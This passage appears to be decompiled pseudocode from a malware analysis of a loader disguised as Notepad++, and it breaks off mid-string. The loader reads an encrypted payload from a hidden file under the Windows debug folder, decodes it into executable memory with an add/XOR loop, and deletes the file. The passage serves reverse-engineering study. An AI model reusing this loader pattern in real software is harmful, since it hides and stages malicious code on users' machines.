 v145 = sub_4C59B4(&lpString1);
v134 = sub_4C5C39(110, &lpString1, &v121);
v135 = sub_4C5C39(99, &lpString1, &v121);
v136 = sub_4C5C39(112, &lpString1, &v121);
v137 = sub_4C5C39(120, &lpString1, &v139);
v138 = sub_4C5C39(121, &lpString1, v140);
DecryptedCode = 0;
hFile_config_dat = CreateFileA("c:\\windows\\debug\\config.dat", 0x80000000, 0, 0, 3u, 0x80u, 0);
hFile = hFile_config_dat;
if ( hFile_config_dat != (HANDLE)-1 )
{
v57 = GetFileSize(hFile_config_dat, 0);
nNumberOfBytesToRead = v57;
if ( v57 != -1 )
{
DecryptedCode = (unsigned int)VirtualAlloc(0, v57, 0x3000u, 0x40u);
if ( DecryptedCode )
{
NumberOfBytesRead = 0;
if ( ReadFile(hFile, (LPVOID)DecryptedCode, nNumberOfBytesToRead, &NumberOfBytesRead, 0) )
{
v59 = 0;
for ( i2 = nNumberOfBytesToRead; v59 < i2; ++v59 )
*(_BYTE *)(v59 + DecryptedCode) = (((*(_BYTE *)(v59 + DecryptedCode) + 33) ^ 0x80) + 3) ^ 0x80;
}
}
}
CloseHandle(hFile);
}
DeleteFileA("c:\\windows\\debug\\config.dat");
if ( v112 )
MessageBoxW(
0,
L"Usage :\r\rnotepad++ [--help] [-multiInst] [-noPlugin] [-lLanguage] [-LlangCode] [-nLineNumber] [-cColumnNumber] ["
"-pPosition] [-xLeftPos] [-yTopPos] [-nosession] [-notabbar] [-ro] [-systemtray] [-loadingTime] [-alwaysOnTop] [-o"
"penSession] [-r] [-qnEasterEggName | -qtText | -qfCntentFileName] [-qSpeed1|2|3] [-quickPrint] [-openFoldersAsWor"
"kspace] [filePath]\r\r--help : This help message\r-multiInst : Launch another Notepad++ instance\r-noPlugin : Lau"
"nch Notepad++ without loading any plugin\r-l : Open file or display ghost typing with syntax highlighting of choi"